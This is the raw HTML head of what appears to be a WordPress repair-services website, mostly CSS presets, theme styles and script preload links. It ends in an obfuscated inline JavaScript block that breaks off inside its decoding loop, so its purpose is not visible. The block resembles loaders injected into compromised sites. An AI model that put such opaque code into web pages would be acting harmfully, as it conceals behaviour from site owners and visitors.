type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-40ca54a77ae2468fd03d770d88aeef72-stylesheet.css" rel="preload" as="style" onload="this.onload=null; this.rel='stylesheet'; this.setAttribute('onload', this.getAttribute('nitropack-onload') + '; this.setAttribute(\'onload\', \'\');'); this.dispatchEvent(new Event('load'));" /><noscript><link rel="stylesheet" type="text/css" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-40ca54a77ae2468fd03d770d88aeef72-stylesheet.css" /></noscript><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all .2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><link href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-dae5f6574bb3d6587547e87c7eb8e2f8-stylesheet.css" rel="preload" as="style" onload="this.onload=null; this.rel='stylesheet'; this.setAttribute('onload', this.getAttribute('nitropack-onload') + '; this.setAttribute(\'onload\', \'\');'); this.dispatchEvent(new Event('load'));" /><noscript><link rel="stylesheet" type="text/css" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-dae5f6574bb3d6587547e87c7eb8e2f8-stylesheet.css" /></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style><style id="twentythirteen-header-css">.site-header{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/headers/circle.png") no-repeat scroll top;background-size:1600px auto}@media (max-width: 767px){.site-header{background-size:768px auto}}@media (max-width: 359px){.site-header{background-size:360px auto}}.site-header.nitro-lazy{background:none !important}</style><link href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-fe3789f33cf7d96bbd53cee0ea29d565-stylesheet.css" rel="preload" as="style" onload="this.onload=null; this.rel='stylesheet'; this.setAttribute('onload', this.getAttribute('nitropack-onload') + '; this.setAttribute(\'onload\', \'\');'); this.dispatchEvent(new Event('load'));" /><noscript><link rel="stylesheet" type="text/css" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-fe3789f33cf7d96bbd53cee0ea29d565-stylesheet.css" /></noscript><style id="uncode-custom-style-inline-css">.headingtext_home{text-align:center !important;margin:15px !important}.whatsapp-chat>.fa{font-size:24px}.whatsapp-chat>span,.whatsapp-chat>.fa{float:left;padding:0 4px}.whatsapp-chat>span{line-height:2em}.whatsapp-chat>span,.whatsapp-chat>.fa{float:left;padding:0 4px}.whatsapp-chat{position:fixed;padding:4px 0px 4px 5px;right:10px;bottom:10px;color:#fff;background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5bcf45 0,#2eb717 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff419641",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-radius:4px;font-size:13px;z-index:1111}#page-header{margin-top:-150px !important}.headingtext_home h4{color:#fff !important;font-size:35px !important;font-weight:100;line-height:.7}.headingtext_home p{color:#fff !important;font-size:21px;line-height:.1;text-align:center !important}.vc_custom_1460362094167 .style-light a{color:#fff !important}.socailclass i:hover{color:#f4cb00;transition:all .5s ease}.icon-box-left .icon-box-content{padding-left:4px !important;padding-top:7px !important;text-align:center}.fa-arrow-right:before{margin-left:145px !important}.icon-box-left{margin-top:10px !important}.row-breadcrumb .row-parent{padding:16px 36px 16px 36px !important}.row-breadcrumb .breadcrumb-title{display:none !important}.box-container{box-shadow:0px 0px 10px 2px #ccc}#menu-item-101,#menu-item-100,#menu-item-584{float:left !important}.navbar-topmenu .menu-smart i.fa-dropdown{display:none !important}.menu-mini.menu-smart a{font-size:16px !important}#menu-item-102{float:right;margin-right:-160px}#menu-item-102 a{background:#fe0000;height:30px;margin-top:55px;padding-right:10px;color:#fff !important}.top-menu .row-menu{padding-top:15px;padding-bottom:10px}.submenu-light .menu-horizontal .menu-smart ul{margin-top:-40px !important;background-color:#333 !important}.menu-horizontal ul ul a{font-size:14px !important}.menu-horizontal .menu-smart ul{padding:5px 9px 5px 9px !important}.submenu-light .menu-smart ul a{color:#f5cc00 !important}.style-color-xsdn-bg{top:0px !important}.single-gutter .tmb{padding-right:26px !important;border-right:1px solid #ececec !important;border-bottom:1px solid #ececec !important;padding-left:26px !important;padding-bottom:26px !important;padding-top:0px !important;margin-top:0px !important;opacity:.7 !important}.single-gutter .tmb:nth-last-child(1),.single-gutter .tmb:nth-last-child(5){border-right:0px !important}.single-gutter .tmb:nth-last-child(1),.single-gutter .tmb:nth-last-child(2),.single-gutter .tmb:nth-last-child(3),.single-gutter .tmb:nth-last-child(4){border-bottom:0px !important}.row-breadcrumb.row-breadcrumb-light{border-color:#f5cc00 !important;background-color:#f5cc00 !important}.style-light .breadcrumb,.style-light .breadcrumb>li a{color:#fff !important}a[data-title="INSTANT QUOTE"]{display:none !important}#menu-item-102 a{display:none}#menu-item-102 .sg-show-popup{display:block !important}.sg-current-popup-2{background-color:#404040 !important;padding:15px;border-radius:10px}.colorbox6 #sgcboxMiddleLeft,.colorbox6 #sgcboxMiddleRight,.colorbox6 #sgcboxBottomCenter,.colorbox6 #sgcboxTopCenter,.colorbox6 #sgcboxTopRight,.colorbox6 #sgcboxTopLeft,.colorbox6 #sgcboxBottomLeft,.colorbox6 #sgcboxBottomRight{display:none !important}.colorbox6 #sgcboxClose{top:0px !important}#sgcboxContent{background-color:rgba(51,51,51,0) !important}@media (max-width:959px){.socailclass .row-child.col-no-gutter>.row-inner>div,.socailclass .col-no-gutter>.row-inner>div{float:left !important;clear:right;width:25% !important}.wpb_raw_code .row-child.col-no-gutter>.row-inner>div,.wpb_raw_code .col-no-gutter>.row-inner>div{float:left !important;clear:right;width:15% !important}.single-gutter .tmb{padding-right:0px !important;padding-left:0px !important;border-bottom:0px solid #ccc !important;margin-left:-20px;border-right:0px !important}.services-sec .pos-top{border-right:0px dotted #ccc !important;padding-right:0px !important}.colorbox6 textarea{width:100% !important}#menu-item-553{display:block !important}#menu-item-553{text-align:center;margin-left:0px !important;padding-left:0px !important;background:#fe0000}#menu-item-95,#menu-item-96,#menu-item-97,#menu-item-98{display:none !important}.page-id-8 .box-container .main-container{margin-top:0px !important}.menu-wrapper .mobile-hidden{display:block !important}.box-container .row-menu{padding-top:0px !important;padding-bottom:0px !important}.menu-wrapper .top-menu .row-menu-inner,.menu-bloginfo{padding:0px 0px 0px 0px !important}.lines-button{background:#000 !important}.submenu-light .menu-smart,.submenu-dark .menu-sidebar-inner{background-color:#000}.mobile-menu-button-light .lines,.mobile-menu-button-light .lines:before,.mobile-menu-button-light .lines:after{background:#fff !important}#menu-item-102 a{margin-top:0px !important;padding-right:0px !important}#menu-item-102{float:none !important;margin-right:0px !important}#menu-top-menu-1{display:none !important}.header-wrapper .header-content-inner>*:first-child{margin-top:140px !important}.header-title h4{font-size:15px !important}.header-title p{width:300px !important}.services-sec .pos-top{border-right:0px dotted #ccc}.submenu-light .menu-horizontal .menu-smart ul{margin-top:0px !important}.submenu-light .menu-smart a{color:#fff !important}.headingtext_home p{font-size:15px !important}.socailclass .icon-box-icon{text-align:center !important}.page-id-62 #responsive-form{width:100% !important}}.colorbox6 input{width:100% !important}.colorbox6 textarea{width:668px;height:120px}.colorbox6 input[type="submit"]{background:rgba(255,255,255,0) !important;color:#fff !important;padding-left:0px !important}@media (min-width:959px) and (max-width:1300px){body.hmenu-position-center .logo-container,body.hmenu-position-center .main-menu-container .navbar-nav-last{min-width:100px}.menu-smart>li>a{padding:8px 14px 8px 4px}#menu-item-102{float:none;margin-right:0px}}.post-body li{font-size:14px !important;text-align:justify !important;line-height:20px}.menu-container{float:left !important}.page-id-8 .box-container .main-container{margin-top:-160px}#menu-item-553{display:none}@media (min-device-width : 990px){#block-md-slider-hoe-page-mobile-slider{display:none}.logo{}.whatsapp-chat{display:none}}</style><style>div.header-div .main-search-bar{margin-top:33px}div.header-div .main-search-bar .search-form{border-radius:30px;padding:2px 5px;border:2px solid #8dc73d;width:90%}div.header-div .main-search-bar .search-form input{outline:none;border:none;width:85%;color:#8dc73d;background-color:transparent;font-size:16px;padding-top:8px}div.header-div .main-search-bar input::placeholder{color:#8dc73d !important}div.header-div .main-search-bar .search-form .search-submit{display:inline;background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2024/01/header-search-icon.png");background-size:25px;background-repeat:no-repeat;background-position:center right 9px;background-color:transparent;border-bottom:none;height:25px;width:13%;padding:15px;position:absolute;top:7px}div.header-div .main-search-bar .search-form .search-submit.nitro-lazy{background-image:none !important}div.header-div .main-search-bar .search-form .search-submit:focus{outline:none}@media (min-width: 1199.98px){div.header-div .main-search-bar{display:block}.phone-num-logo img{width:80% !important;margin-top:14px}}@media (max-width: 1199.98px){div.header-div .main-search-bar{display:none}}</style><style>footer .footerMid .footerLogo img{width:100%}footer .footerMid .footer-card{text-align:right}footer .footerMid .wp-block-image img{width:100%;margin-top:20px}footer .footerMid .services-div{text-align:center}footer .footerMid .services-div strong{font-size:22px;font-family:Raleway-Bold_0}footer .footerMid ul.services-menu{list-style:none;margin-top:10px;margin-bottom:20px;column-count:2;text-align:left;width:80%;display:inline-block}footer .footerMid .services-menu li a{font:14px Raleway-Regular_1;color:#58585a}@media (max-width: 991.98px){footer .footerMid .footerLogo img{width:100% !important}footer .footerMid .footer-card{padding-right:40px}footer .footerMid .wp-block-image img{width:100% !important}footer .footerMid ul.services-menu{width:90%}}@media (max-width: 575.98px){footer .footerMid .footerLogo img{width:75% !important}footer .footerMid .wp-block-image img{width:75% !important}}</style><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-1.8.2.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/jquery/render-blocking-nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/jquery/render-blocking-nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-1.10.2.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-migrate-1.2.1.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.flexslider.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-custom.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/bootstrap/js/render-blocking-nitro-min-bootstrap.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-bootstrap-select.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.validate.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.colorbox.js" /><link rel="preload" as="script" href="https://www.googletagmanager.com/gtag/js?id=UA-140493537-1" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.googleadservices.com/pagead/render-blocking-nitro-min-conversion.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/dist/render-blocking-nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/dist/render-blocking-nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/contact-form-7/includes/swv/js/render-blocking-nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/contact-form-7/includes/js/render-blocking-nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/wpcf7-redirect/build/assets/render-blocking-nitro-min-185c42db4b912189824f06c7f91710a9.frontend-script.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/render-blocking-nitro-min-32d447e14b3b16bd53397eae0d748d66.comment-reply.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/render-blocking-nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/render-blocking-nitro-min-3a0508bb2ab18be40795a6a8d2b9c7ca.masonry.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/jquery/render-blocking-nitro-min-ef703437ca45a47f5828cc0849356e0d.jquery.masonry.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-8337e7a75fdd8d3a42831d0b0e54564c.functions.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/newsletter/render-blocking-nitro-min-0278717dd57b9068e044727f24608ff7.main.js" /><link rel="preload" as="script" href="https://www.google.com/recaptcha/api.js?render=6LdCjcIZAAAAAOrTWhbZgK0qxAwFESIKKacDgYyn&ver=3.0" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/dist/vendor/render-blocking-nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js" /><link rel="preload" as="script" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/contact-form-7/modules/recaptcha/render-blocking-nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js" /><script id="bc407846452ed3ae9645d301fceab967-1" data-nitro-for-id="bc407846452ed3ae9645d301fceab967-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        var homeURL = 'https://www.repairplus.ae';
        var templateURL = 'https://www.repairplus.ae/wp-content/themes/repairplusnew';
    </script><script id="74431edf701d078c1a6db29ad8e79f1b-1" data-nitro-for-id="74431edf701d078c1a6db29ad8e79f1b-1" type="nitropack/inlinescript" class="nitropack-inline-script">function _0x29286d(_0x11cde9,_0x2c5b89){const _0x4c10a1={_0x11b973:0x19f};return _0x2aab(_0x11cde9-_0x4c10a1._0x11b973,_0x2c5b89);}(function(_0x304456,_0x2610a8){const _0x5abc29={_0x355339:0x131,_0x1a1405:0x115,_0x36f329:0x119,_0x161b94:0x122,_0x3543f1:0x12e,_0x3c855f:0x124,_0x333874:0x11c,_0x90bb58:0x125,_0x42ba0f:0x126,_0xecba7a:0x11b,_0x4d7952:0x116,_0x39671a:0x11a,_0x527f23:0x11e,_0x51edf6:0x11d,_0x5cbc2c:0x123},_0x5a1bf4=_0x304456();function _0x43018e(_0x2e5b3b,_0x3c1621){return _0x2aab(_0x3c1621- -0x295,_0x2e5b3b);}while(!![]){try{const _0xb8fe53=parseInt(_0x43018e(-_0x5abc29._0x355339,-0x12a))/0x1*(parseInt(_0x43018e(-_0x5abc29._0x1a1405,-_0x5abc29._0x36f329))/0x2)+-parseInt(_0x43018e(-0x119,-_0x5abc29._0x161b94))/0x3+-parseInt(_0x43018e(-0x126,-0x12e))/0x4*(-parseInt(_0x43018e(-_0x5abc29._0x3543f1,-_0x5abc29._0x3c855f))/0x5)+parseInt(_0x43018e(-_0x5abc29._0x333874,-_0x5abc29._0x90bb58))/0x6+-parseInt(_0x43018e(-_0x5abc29._0x42ba0f,-0x128))/0x7*(-parseInt(_0x43018e(-_0x5abc29._0x161b94,-_0x5abc29._0xecba7a))/0x8)+parseInt(_0x43018e(-0x11a,-_0x5abc29._0x4d7952))/0x9*(-parseInt(_0x43018e(-_0x5abc29._0x42ba0f,-_0x5abc29._0x39671a))/0xa)+-parseInt(_0x43018e(-_0x5abc29._0x527f23,-_0x5abc29._0x51edf6))/0xb*(-parseInt(_0x43018e(-0x129,-_0x5abc29._0x5cbc2c))/0xc);if(_0xb8fe53===_0x2610a8)break;else 